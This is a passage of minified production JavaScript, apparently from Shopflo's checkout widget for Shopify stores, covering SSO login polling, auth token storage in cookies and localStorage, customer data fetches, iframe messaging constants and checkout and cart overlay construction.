regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:a=function(){return(a=Ae(regeneratorRuntime.mark((function t(){var a,l,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n){t.next=2;break}return t.abrupt("return");case 2:return t.prev=2,t.next=5,_e("/sso/user-details?auth-request-id=".concat(n),"KRATOS_PRIVATE");case 5:if(a=t.sent,"VERIFIED"!==(l=a.data).status){t.next=18;break}if(clearTimeout(o),!l.multipass_url){t.next=12;break}return window.location.href=l.multipass_url,t.abrupt("return");case 12:if(!l.temp_password||!l.email){t.next=17;break}return t.next=15,Fo({email:l.email,password:l.temp_password});case 15:return window.location.href=null!=e?e:"/account",t.abrupt("return");case 17:throw new Error("no multipass url or login credentials found");case 18:if("FAILED"!==l.status&&"USER_REJECTED"!==l.status){t.next=21;break}return clearTimeout(o),t.abrupt("return");case 21:if(!(r>=30)){t.next=24;break}throw clearTimeout(o),new Error("poll counter exceeded");case 24:r++,o=setTimeout(i,3e3),t.next=34;break;case 28:t.prev=28,t.t0=t.catch(2),s=new CustomEvent("hide-loader-on-overlay"),window.dispatchEvent(s),clearTimeout(o),console.error(t.t0);case 34:case"end":return t.stop()}}),t,null,[[2,28]])})))).apply(this,arguments)},i=function(){return a.apply(this,arguments)},r=0,o=null,i();case 5:case"end":return t.stop()}}),t)})));return function(n,e){return t.apply(this,arguments)}}(),Ce=function(){var t=Ae(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_e("/customer/attributes","KRATOS_PRIVATE");case 2:l=t.sent,s=null!==(n=null==l||null===(e=l.response)||void 0===e?void 0:e.account_id)&&void 0!==n?n:null==l||null===(r=l.data)||void 0===r?void 0:r.account_id,Mo({userId:s,email:null==l||null===(o=l.data)||void 0===o?void 0:o.email,name:null==l||null===(i=l.data)||void 0===i||null===(a=i.attributes)||void 0===a?void 0:a.name});case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Ie=function(){var t=Ae(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,S,A,O,k,T,C;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(i=null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable",a=null===(r=localStorage)||void 0===r?void 0:r.getItem(hr.FLO_AUTH_REQUEST_URL),l=null===(o=localStorage)||void 0===o?void 0:o.getItem(hr.FLO_AUTH_VALIDITY),a&&+l>Date.now()&&(s=a),c={scopes:[{scope:"ADDRESS",action:"READ"}],metadata:{origin_url:window.location.origin}},s){t.next=15;break}return t.next=8,x("POST","".concat(ut,"/sso/login"),{body:c,headers:{"X-SHOPFLO-VERSION":i,"X-SHOPFLO-SHOP-DOMAIN":null===(u=window.floMerchantAttributes)||void 0===u||null===(d=u.attributes)||void 0===d||null===(p=d.shop_data)||void 0===p?void 0:p.domain}});case 8:return m=t.sent,t.next=11,m.json();case 11:g=t.sent,(s=null==g||null===(f=g.data)||void 0===f?void 0:f.login_url)&&((y=new URL(s)).searchParams.append("auth-request-id",null==g||null===(_=g.data)||void 0===_?void 0:_.auth_request_id),s=y.toString(),localStorage.setItem(hr.FLO_AUTH_REQUEST_URL,s)),localStorage.setItem(hr.FLO_AUTH_VALIDITY,null!==(h=null==g||null===(v=g.data)||void 0===v?void 0:v.request_valid_till)&&void 0!==h?h:0);case 15:return w=s,b=new URLSearchParams(new URL(w).search),E=b.get("request-id"),t.prev=18,t.next=21,_e("/sso/user-details?request-id=".concat(E),"AUTH_PRIVATE");case 21:if(O=t.sent,!((k=O.data).consent&&0===k.consent.consents_provided.length&&k.consent.consents_required.length>0)){t.next=26;break}return t.next=26,ke(E);case 26:if(T={fullName:null!==(S=k.name)&&void 0!==S?S:"",name:null!==(A=k.first_name)&&void 0!==A?A:"",email:k.email,phone:k.phone_number},Uo(T),T.name&&T.email){t.next=36;break}return w=w.replace("page=login-sso","page=marketing-popup"),(C=new URL(w)).searchParams.set("name",""),t.next=34,ie({url:C.toString()});case 34:t.next=40;break;case 36:return t.next=38,ye("/sso/user-details?request-id=".concat(E),{name:T.name,email:T.email},"AUTH_PRIVATE");case 38:return t.next=40,Oe(n);case 40:t.next=45;break;case 42:t.prev=42,t.t0=t.catch(18),console.error(t.t0);case 45:case"end":return t.stop()}}),t,null,[[18,42]])})));return function(n){return t.apply(this,arguments)}}(),Le=function(){var t=Ae(regeneratorRuntime.mark((function t(n,e){var r,o,i,a,l,s,c,u;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!0!==(null==(u=null===(r=window.floMerchantAttributes)||void 0===r?void 0:r.attributes)||null===(o=u.sso)||void 0===o?void 0:o.international_redirection)||ni()){t.next=5;break}return $o("sso",ht.INTERNATIONAL_REDIRECTION),ne(),t.abrupt("return");case 5:if(Bt(Tt.FLO_SSO_ACCOUNT_TAB_CLICKED,null===(i=window.floMerchantAttributes)||void 0===i?void 0:i.account_id,{uiData:{pageUrl:null===(a=window)||void 0===a||null===(l=a.location)||void 0===l?void 0:l.href,pageTitle:document.title,pagePath:null===(s=window)||void 0===s||null===(c=s.location)||void 0===c?void 0:c.pathname}},"click"),!Ye.isShopifySession()){t.next=9;break}return window.location.href="/account",t.abrupt("return");case 9:return t.next=11,Ie(e);case 11:case"end":return t.stop()}}),t)})));return function(n,e){return t.apply(this,arguments)}}(),Re=function(){var t=Ae(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=n.email,i=n.name,a=null===(e=localStorage)||void 0===e?void 0:e.getItem(hr.FLO_AUTH_REQUEST_URL),l=null===(r=localStorage)||void 0===r?void 0:r.getItem(hr.FLO_AUTH_VALIDITY),a&&+l>Date.now()&&(s=a),s){t.next=6;break}throw new Error("login url not found");case 6:return c=new URLSearchParams(new URL(s).search),u=c.get("request-id"),t.prev=8,t.next=11,ye("/sso/user-details?request-id=".concat(u),{name:i,email:o},"AUTH_PRIVATE");case 11:return f=t.sent,h=f.data.data,v={fullName:null!==(d=h.name)&&void 0!==d?d:"",name:null!==(p=h.first_name)&&void 0!==p?p:"",email:h.email,phone:h.phone_number},yr(ur.FLO_NAME_EMAIL_FORM_SUBMITTED_SUCCESS,Ee({},v),"marketingPopup"),t.next=17,ke(u);case 17:t.next=23;break;case 19:t.prev=19,t.t0=t.catch(8),yr(ur.FLO_NAME_EMAIL_FORM_SUBMITTED_FAILED,{},"marketingPopup"),console.error(t.t0);case 23:case"end":return t.stop()}}),t,null,[[8,19]])})));return function(n){return t.apply(this,arguments)}}(),Pe=function(){var t=Ae(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=n.accessToken,void 0,void 0,null!==(d=null===(p=Qr())||void 0===p?void 0:p.fetch_customer_tags)&&void 0!==d&&d&&r){t.next=3;break}return t.abrupt("return");case 3:return o=null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.account_id,i=me("KRATOS_PRIVATE"),a=i.headers,l=i.base,a.Authorization=r,t.next=8,fetch("".concat(l,"/merchant/").concat(o,"/account"),{headers:a});case 8:return s=t.sent,t.next=11,s.json();case 11:c=t.sent,u=c.data.customer_tags,window.Shopflo.user={user_id:c.data.user_id,customer_tags:u},localStorage.setItem(hr.FLO_CUSTOMER_TAGS,JSON.stringify(u));case 15:case"end":return t.stop()}var d,p}),t)})));return function(n){return t.apply(this,arguments)}}();function Ne(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}var De,Be="flo_auth_token",Fe="flo_refresh_token",Ue="flo_auth_token_expiry",Me="flo_refresh_token_expiry",je="flo_isShopifySession",He="flo_isShopfloSession",Ke="FLO_SSO_IS_LOGOUT",Ge=function(t,n,e,r){!function(t,n,e,r){var o=e&&new Date(e),i=r&&new Date(r);try{an.set(Be,t,{expires:null!=o?o:.03125,sameSite:"none",secure:!0}),n?an.set(Fe,n,{expires:null!=i?i:365,sameSite:"none",secure:!0}):(an.set(Fe,n,{expires:new Date(0),sameSite:"none",secure:!0}),an.remove(Fe))}catch(t){throw console.error(t),new Error(t)}}(t,n,e,r),function(t,n,e,r){var o,i,a=e&&new Date(e),l=r&&new Date(r);localStorage.setItem(Be,t),localStorage.setItem(Fe,n),localStorage.setItem(Ue,null!==(o=null==a?void 0:a.toString())&&void 0!==o?o:""),localStorage.setItem(Me,null!==(i=null==l?void 0:l.toString())&&void 0!==i?i:"")}(t,n,e,r)},Qe=function(){an.remove(Be,{path:"/"}),an.remove(Fe,{path:"/"}),localStorage.removeItem(Be),localStorage.removeItem(Fe),localStorage.removeItem(Ue),localStorage.removeItem(Me)},ze=function(){if(an.get(Be))return an.get(Be);var t=localStorage.getItem(Be),n=localStorage.getItem(Ue);return Boolean(t)&&n&&Date.now()<new Date(n).getTime()?t:""},Ve=function(){if(an.get(Fe))return an.get(Fe);var t=localStorage.getItem(Fe),n=localStorage.getItem(Me);if(Boolean(t)&&n){var e=new Date(n).getTime();if(Date.now()<e)return t}return""},qe=function(){var t=ze(),n=Ve(),e=Ye.isUserInLogout(),r=Kn();t&&n?(Ye.markShopfloSession(),e&&Ye.unmarkShopifySession()):(Ye.unmarkShopfloSession(),Ye.unmarkShopifySession()),r?Ye.markShopifySession():Ye.unmarkShopifySession()},We=function(){var t,n=(t=regeneratorRuntime.mark((function t(){var n,e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=ze(),(e=jo())&&!wr(e)||!n){t.next=5;break}return t.next=5,Ce();case 5:case"end":return t.stop()}}),t)})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Ne(i,r,o,a,l,"next",t)}function l(t){Ne(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(){return n.apply(this,arguments)}}(),Ye={markUserInLogout:function(){sessionStorage.setItem(Ke,"true")},markUserNotInLogout:function(){sessionStorage.removeItem(Ke)},isUserInLogout:function(){return"true"===sessionStorage.getItem(Ke)},markShopifySession:function(){return sessionStorage.setItem(je,"true")},unmarkShopifySession:function(){return sessionStorage.removeItem(je)},isShopifySession:function(){return"true"===sessionStorage.getItem(je)},isShopfloSession:function(){return"true"===sessionStorage.getItem(He)},markShopfloSession:function(){return sessionStorage.setItem(He,"true")},unmarkShopfloSession:function(){return sessionStorage.removeItem(He)}},Xe=function(t){var n=localStorage.getItem(Fe);if(n){var e=new URL(t);return e.searchParams.set("auth",n),e.toString()}return t};function Je(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return rr(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?rr(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function $e(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Ze(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){$e(i,r,o,a,l,"next",t)}function l(t){$e(i,r,o,a,l,"throw",t)}a(void 0)}))}}function tr(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function nr(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?tr(Object(e),!0).forEach((function(n){er(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):tr(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function er(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function rr(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var or=function(t,n,e){if(!e){var r=new Date;r.setTime(r.getTime()+864e5)}document.cookie="".concat(t,"=").concat(n,";expires=").concat(e,";path=/")},ir=function(){var t,n,e,r,o={anonymousId:"undefined"!=typeof webengage&&Boolean(null===(t=webengage)||void 0===t||null===(n=t.user)||void 0===n?void 0:n.getAnonymousId)&&(null===(e=webengage)||void 0===e||null===(r=e.user)||void 0===r?void 0:r.getAnonymousId())};try{var i,a=null===(i=JSON.parse(localStorage.getItem(null!=="WEBENGAGE_SHOP_INFO"?"WEBENGAGE_SHOP_INFO":{})))||void 0===i?void 0:i.id_type;return o.userIdType=null!=a?a:"anonymousId",o}catch(t){return console.error(t),o}},ar=function(t){var n,e=t+"=";try{n=decodeURIComponent(document.cookie)}catch(t){n=document.cookie}for(var r=n.split(";"),o=0;o<r.length;o++){for(var i=r[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(e))return i.substring(e.length,i.length)}return""},lr="purchase",sr="InitiateCheckout",cr="Purchase",ur={ANALYTICS:"analytics",CLOSE_IFRAME:"CLOSE_IFRAME",CLOSE_CART_IFRAME:"CLOSE_CART_IFRAME",CLOSE_IFRAME_BUYNOW:"CLOSE_IFRAME_BUYNOW",SET_COOKIE:"SET_COOKIE",GET_COOKIE:"GET_COOKIE",PARENT_REDIRECT:"PARENT_REDIRECT",CART_OPEN:"FLO_CART_OPEN",CART_UPDATE:"FLO_CART_UPDATE",ITEM_UPDATE:"FLO_ITEM_UPDATE",COUPONS_UPDATED:"FLO_COUPONS_UPDATED",CART_TO_CHECKOUT:"FLO_CART_TO_CHECKOUT",CLEAR_CART_AND_CLOSE:"CLEAR_CART_AND_CLOSE",LOGOUT_FROM_CHECKOUT:"LOGOUT_FROM_CHECKOUT",LOGIN_FROM_CHECKOUT:"LOGIN_FROM_CHECKOUT",SSO_LOGIN_CREDENTIALS:"SSO_LOGIN_CREDENTIALS",SSO_LOGIN_SUCCESS:"SSO_LOGIN_SUCCESS",LOGIN_RE_INIT:"LOGIN_RE_INIT",FLO_USER_DETAILS:"FLO_USER_DETAILS",GET_ANALYTICS_CONFIG:"GET_ANALYTICS_CONFIG",SSO_LOGIN_CHECK:"SSO_LOGIN_CHECK",FLO_GHOST_USER:"FLO_GHOST_USER",FLO_GHOST_USER_ORDER_DATA:"FLO_GHOST_USER_ORDER_DATA",FLO_MARKETING_POPUP_CLOSED:"FLO_MARKETING_POPUP_CLOSED",FLO_MARKETING_POPUP_CLOSED_LOGGED_IN:"FLO_MARKETING_POPUP_CLOSED_LOGGED_IN",FLO_SSO_TOKEN_RECEIVED:"FLO_SSO_TOKEN_RECEIVED",FLO_SSO_TOKEN_RECEIVED_GHOST:"FLO_SSO_TOKEN_RECEIVED_GHOST",FLO_SSO_TOKEN_NOT_RECEIVED:"FLO_SSO_TOKEN_NOT_RECEIVED",FLO_NAME_EMAIL_FORM_SUBMITTED:"FLO_NAME_EMAIL_FORM_SUBMITTED",FLO_NAME_EMAIL_FORM_SUBMITTED_SUCCESS:"FLO_NAME_EMAIL_FORM_SUBMITTED_SUCCESS",FLO_NAME_EMAIL_FORM_SUBMITTED_FAILED:"FLO_NAME_EMAIL_FORM_SUBMITTED_FAILED",OPEN_SSO_LOGIN:"OPEN_SSO_LOGIN",OPEN_WISHLIST_PRODUCT:"OPEN_WISHLIST_PRODUCT",ADD_TO_CART:"ADD_TO_CART",SET_CART_ITEM_COUNT:"SET_CART_ITEM_COUNT",REMOVE_CART_LOADING_STATE:"REMOVE_CART_LOADING_STATE",CLOSE_ALL_MODALS:"CLOSE_ALL_MODALS",FLO_SSO_LOGIN_ERROR:"FLO_SSO_LOGIN_ERROR",FLO_SSO_COUPON_CODE_COPIED:"FLO_SSO_COUPON_CODE_COPIED",CHECKOUT_TIME_LIMIT_EXCEEDED:"CHECKOUT_TIME_LIMIT_EXCEEDED",MERCHANT_ATTRIBUTES:"MERCHANT_ATTRIBUTES",CLOSE_MERCHANT_SUBSCRIPTION:"CLOSE_MERCHANT_SUBSCRIPTION",SET_SEGMENT_ID:"SET_SEGMENT_ID",CLOSE_EXPERIMENTS_PREVIEW:"CLOSE_EXPERIMENTS_PREVIEW",COPY_TEXT:"COPY_TEXT",RECENT_VISITED_VARIANTS:"RECENT_VISITED_VARIANTS",CLOSE_RECENT_VISITED_VARIANTS:"CLOSE_RECENT_VISITED_VARIANTS",GET_WEBENGAGE_DATA:"GET_WEBENGAGE_DATA",SET_WEBENGAGE_DATA:"SET_WEBENGAGE_DATA",GET_CLEVERTAP_DATA:"GET_CLEVERTAP_DATA",SET_CLEVERTAP_DATA:"SET_CLEVERTAP_DATA",CART_TO_CUSTOM_CHECKOUT:"CART_TO_CUSTOM_CHECKOUT",FLO_SSO_TOKEN_NOT_RECEIVED_GHOST:"FLO_SSO_TOKEN_NOT_RECEIVED_GHOST",GET_TOKEN_ID:"GET_TOKEN_ID",GET_CART_DATA:"GET_CART_DATA",UPDATE_CART_DATA:"UPDATE_CART_DATA",CLOSE_CART_DATA:"CLOSE_CART_DATA",BUREAU_USER_DATA:"BUREAU_USER_DATA",CART_LOAD_FAILURE:"CART_LOAD_FAILURE"},dr={INITIATE_CHECKOUT:"InitiateCheckout",PINCODE_SUBMITTED:"PincodeSubmitted",ADDRESS_SELECTED:"AddresssSelected",PAYMENT_METHOD_SELECTED:"PaymentMethodSelected",PAYMENT_COMPLETED:"PaymentCompleted"},pr={InitiateCheckout:"checkout_clicked",PincodeSubmitted:"pincode_submitted",AddresssSelected:"address_submitted",PaymentMethodSelected:"payment_method_selected",PaymentCompleted:"order_completed"},fr={CHECKOUT_BUTTON:"checkout2",FLO_CHECKOUT_BUTTON:"flo-checkout-btn",FLO_MODAL_CHECKOUT_BUTTON:"flo-modal-checkout-btn",FLO_CHECKOUT_OVERLAY:"flo-checkout-overlay-div",FLO_CART_OVERLAY:"flo-cart-overlay-div",FLO_LOGIN_OVERLAY:"flo-login-overlay",FLO_ACCOUNT_LOGIN_PAGE_OVERLAY:"flo-account-login-page-overlay",FLO_GHOST_MODAL:"flo-ghost-modal",FLO_MARKETING_POPUP:"flo-marketing-popup",FLO_MARKETING_POPUP_OVERLAY:"flo-marketing-popup-overlay",FLO_CHECKOUT_IFRAME:"flo-checkout",FLO_CART_IFRAME:"flo-cart-iframe",FLO_EXPERIMENTS_IFRAME:"flo-experiments-iframe",FLO_LOGIN_IFRAME:"flo-login",FLO_LOGIN_STATUS_IFRAME:"flo-login-status",FLO_CHECKOUT_WRAPPER:"flo-checkout-wrapper",FLO_LOGIN_WRAPPER:"flo-login-wrapper",FLO_MARKETING_POPUP_WRAPPER:"flo-marketing-popup-wrapper",FLO_MARKETING_POPUP_CONTENT_CONTAINER:"flo-marketing-popup-content-container",FLO_CART_WRAPPER:"flo-cart-wrapper",FLO_EXPERIMENTS_WRAPPER:"flo-experiments-wrapper",FLO_CART_LOADING_CONTAINER:"cart-loading-container",FLO_BUY_NOW_BUTTON:"flo-buy-now-btn",FLO_PRODUCT_FORM:"flo-product-form",FLO_DATA_ATTRIBUTE:"data-flo-id",FLO_TOOLTIP_EL:"flo-tooltip",FLO_POPUP_WRAPPER:"flo-popup-wrapper",FLO_HIDDEN_BUY_NOW_BUTTON:"flo-hidden-buy-now-btn",FLO_CONTAINER:"flo-container",FLO_EMPTY_CART:"flo-cart-empty",FLO_CART_WINDOWED:"flo-cart-windowed"},hr={CHECKOUT_TOKEN_ID:"flo-checkout-token-id",CHECKOUT_CART:"checkout-cart",IS_CHECKOUT_USING_BUY_NOW:"is-checkout-buy-now",FLO_OLD_CART:"flo-old-cart",FLO_SESSION_UTM:"flo-session-utm",FLO_ORDERCONFIRM_EVENT_SENT:"flo-orderconfirm-sent",FLO_OLD_CHECKOUT_TOKEN_ID:"flo-old-checkout-token-id",FLO_ANALYTICS:"flo-analytics",FLO_RELEASE_VERSION:"flo-release-version",FLO_AUTH_REQUEST_URL:"flo-auth-req-url",FLO_AUTH_VALIDITY:"flo-auth-validity",FLO_USER_DETAILS:"flo-user-details",FLO_SSO_SHOWN:"flo-sso-shown",FLO_GHOST_USER_DETAILS:"flo-ghost-user-details",FLO_GHOST_USER_ORDER_DATA:"flo-ghost-user-order-data",FLO_MARKETING_SSO_OPENED:"flo-marketing-sso-opened",FLO_EXPERIMENT_ID:"flo-experiment-id",FLO_SEGMENT_ID:"flo-segment-id",FLO_CUSTOMER_TAGS:"flo-customer-tags",FLO_ANALYTICS_EVENT_QUEUE:"flo-analytics-event-queue",FLO_BUREAU_USER_DETAILS:"FLO_BUREAU_USER_DETAILS"},vr={CHECKOUT_BUTTON:"checkout",BUY_NOW_BUTTON:"Checkout-button",BUY_NOW_ATTRIBUTE:"data-testid",BUTTON_TYPE_ATTRIBUTE:"button"},mr={SHOPIFY_SESSION_ID:"_shopify_s",SHOPIFY_SESSION_ID_YEAR:"_shopify_y",SHOPIFY_MARKETING:"_shopify_sa_p",FLO_CHECKOUT_ENABLED:"flo-checkout-enabled",SHOPIFY_DISCOUNT_CODE:"discount_code",HS_STICKY_DISCOUNT_CODE:"hscodediscount",FLO_LANDING_PAGE:"flo_landing_page",FLO_ORIGIN_REFERRER:"flo_orig_referrer",FLO_QUERY_PARAMS_COOKIE:"flo_query_params",FLO_SESSION_ID:"shopflo_session_id",FLO_LONG_SESSION_ID:"shopflo_long_session_id",FLO_USER_PHONE:"user_phone"},gr=["utm_medium","utm_source","utm_campaign","utm_content","utm_term","gclid","fbclid"],_r={checkout:fr.FLO_CHECKOUT_IFRAME,cart:fr.FLO_CART_IFRAME,login:fr.FLO_LOGIN_IFRAME,loginStatusCheck:fr.FLO_LOGIN_STATUS_IFRAME,ghost:fr.FLO_GHOST_MODAL,marketingPopup:fr.FLO_MARKETING_POPUP,experiments:fr.FLO_EXPERIMENTS_IFRAME},yr=function(t,n){var e,r,o,i,a,l,s,c,u,d=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"checkout";"checkout"===d&&(r=null===(o=document.getElementById(fr.FLO_CHECKOUT_IFRAME))||void 0===o?void 0:o.contentWindow),"cart"===d&&(r=null===(i=document.getElementById(fr.FLO_CART_IFRAME))||void 0===i?void 0:i.contentWindow),"login"===d&&(r=null===(a=document.getElementById(fr.FLO_LOGIN_IFRAME))||void 0===a?void 0:a.contentWindow),"loginStatusCheck"===d&&(r=null===(l=document.getElementById(fr.FLO_LOGIN_STATUS_IFRAME))||void 0===l?void 0:l.contentWindow),"marketingPopup"===d&&(r=null===(s=document.getElementById(fr.FLO_MARKETING_POPUP))||void 0===s?void 0:s.contentWindow),"ghost"===d&&(r=null===(c=document.getElementById(fr.FLO_GHOST_MODAL))||void 0===c?void 0:c.contentWindow),"experiments"===d&&(r=null===(u=document.getElementById(fr.FLO_EXPERIMENTS_IFRAME))||void 0===u?void 0:u.contentWindow),null===(e=r)||void 0===e||e.postMessage({type:t,payload:n},"*")},wr=function(t){return 0===Object.keys(t).length},br=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"checkout";try{var n={checkout:fr.FLO_CHECKOUT_OVERLAY,cart:fr.FLO_CART_OVERLAY,login:fr.FLO_LOGIN_OVERLAY,ghost:fr.FLO_GHOST_MODAL,marketingPopup:fr.FLO_MARKETING_POPUP_OVERLAY,accountLoginPage:fr.FLO_ACCOUNT_LOGIN_PAGE_OVERLAY},e=document.getElementById(n[t]);return e||((e=document.createElement("div")).setAttribute("id",n[t]),e.style.cssText="display:none; width:100%; height:100%; position:fixed; background:rgba(0, 0, 0, 0.6); top:0; left:0; z-index:".concat("checkout"===t?"99999999999":"10",";font-size:16px!important;transition:0.5s;")),"cart"===t&&e.addEventListener("click",(function(){Ll()})),{checkout:Kr,cart:zr,login:Kr,ghost:Kr,marketingPopup:Tr,accountLoginPage:Kr}[t]().appendChild(e),e}catch(t){console.error(t),at(t,"createFloModal","/root",{})}},Er=function(){var t=document.getElementById(fr.FLO_CHECKOUT_OVERLAY);return t||(t=br()),t},xr=function(){var t=document.getElementById(fr.FLO_CART_OVERLAY);return t||(t=br("cart")),t},Sr=function(){var t=document.getElementById(fr.FLO_LOGIN_OVERLAY);return t||(t=br("login")),t},Ar=function(){var t,n=Er();"none"===(null==n||null===(t=n.style)||void 0===t?void 0:t.display)&&(n.style.display="block")},Or=function(){var t=document.getElementById(fr.FLO_CHECKOUT_WRAPPER);return t||((t=document.createElement("div")).setAttribute("class",fr.FLO_CHECKOUT_WRAPPER),t.setAttribute("id",fr.FLO_CHECKOUT_WRAPPER)),t},kr=function(){try{var t=Kr(),n=document.getElementById("flo-login-wrapper");return n||((n=document.createElement("div")).setAttribute("id","flo-login-wrapper"),n.innerHTML=Xn,t.appendChild(n),Hr()),n}catch(t){console.log(t)}},Tr=function(){try{var t=Kr(),n=document.getElementById("flo-marketing-popup-wrapper");return n||((n=document.createElement("div")).setAttribute("id",fr.FLO_MARKETING_POPUP_WRAPPER),n.setAttribute("class",fr.FLO_MARKETING_POPUP_WRAPPER),t.appendChild(n)),n}catch(t){console.log(t)}},Cr=function(){try{var t=Tr(),n=document.getElementById(fr.FLO_MARKETING_POPUP_CONTENT_CONTAINER);return n||((n=document.createElement("div")).setAttribute("id",fr.FLO_MARKETING_POPUP_CONTENT_CONTAINER),n.setAttribute("class",fr.FLO_MARKETING_POPUP_CONTENT_CONTAINER),t.appendChild(n)),n}catch(t){console.error(t)}},Ir=function(){var t;Ar();var n=Er();if(n&&!((null==n||null===(t=n.childNodes)||void 0===t?void 0:t.length)>0)){var e=Or();n.appendChild(e),e.innerHTML='<div class="flo-loader" id="flo-loader">\n    <p class="flo-loader__title" id="flo-loader__title">Fetching your preferences...</p>\n    <div class="flo-loader__logoText">\n        <span class="flo-loader__rippleSpan">  \n            <img src="https://image.shopflo.com/81d8d613-1392-4931-912d-52043f496a2f-1654276541logo.png" alt="flo-logo" style="height:30px !important;width:25px !important;opacity:100 !important;"/>\n        </span>\n        <img src="https://image.shopflo.com/081418d4-1d30-4e25-bfc0-851fb6df5e13-1682426900powered-by-shopflo-stamp.png" alt="flo-logo-green" style="height:15px !important;opacity:100 !important"/>\n    </div>\n    <div id="redirect-countdown" class="redirect-countdown">\n        <p id="redirect-text" class="redirect-text">If you’re not redirected in <span id="countdown"></span></p>\n        <button class="redirect-link" id="shopify-redirect-btn">click here</button>\n    </div>\n</div>',clearInterval(De),document.getElementById("redirect-countdown")&&(document.getElementById("redirect-countdown").style.visibility="hidden");var r=document.getElementById("shopify-redirect-btn");r&&r.addEventListener("click",jl),Jr()}},Lr=function(){var t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"checkout";if("checkout"!==n){if("cart"===n&&((t=xr()).style.display="none"),"login"===n){if(!(t=document.getElementById(fr.FLO_LOGIN_OVERLAY)))return;t.remove()}if("marketingPopup"===n){(t=document.getElementById(fr.FLO_MARKETING_POPUP_OVERLAY))&&t.remove();var e=document.getElementById(fr.FLO_MARKETING_POPUP_WRAPPER);if(!e)return;e.remove()}if("accountLoginPage"===n){if(!(t=document.getElementById(fr.FLO_ACCOUNT_LOGIN_PAGE_OVERLAY)))return;t.remove()}}else{var r;null===(r=t=Er())||void 0===r||r.remove()}},Rr=function(){Lr("marketingPopup"),document.querySelector("body").style.overflow="visible"},Pr=function(){var t=document.getElementById(fr.FLO_CHECKOUT_WRAPPER);null==t||t.classList.add("flo-checkout-scale")},Nr=function(t){var n=document.getElementById("flo-loader");n&&(n.style.display=t?"flex":"none")},Dr=function(t){var n=document.getElementById("flo-loader");n&&(t?(n.style.opacity="1",n.style.display="flex"):(n.style.transition="opacity 1s ease",n.style.opacity="0",setTimeout((function(){n.style.display="none",n.style.opacity="1"}),800)))},Br=function(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).forceAppendLoadingState,n=void 0!==t&&t,e=zr();if(e){var r=e.querySelector("iframe"),o=document.getElementById(fr.FLO_CART_IFRAME);if((null==o?void 0:o.getAttribute(mt))===gt.EMPTY_CART&&n){var i=Ur();e.appendChild(i)}else if(!r){var a=Ur();e.appendChild(a)}}},Fr=function(){var t=document.getElementById(fr.FLO_CART_LOADING_CONTAINER);null==t||t.remove()},Ur=function(){var t=document.createElement("div");t.id=fr.FLO_CART_LOADING_CONTAINER,t.style.cssText="z-index:999999999; position: absolute; height: 100vh; width: 100%; touch-action: none; background-color: white;";var n=document.createElement("main");n.style.cssText="padding: 24px 24px 0 24px;";var e=document.createElement("section");e.style.cssText="display: flex; flex-direction: row; gap: 8px;";var r=document.createElement("div");r.className="skeleton-loader",r.style.cssText="height: 16px; width: 16px; border-radius: 4px;",r.innerHTML="&nbsp;";var o=document.createElement("div");o.className="skeleton-loader",o.style.cssText="height: 16px; width: 50%; border-radius: 4px;",o.innerHTML="&nbsp;",e.appendChild(r),e.appendChild(o);var 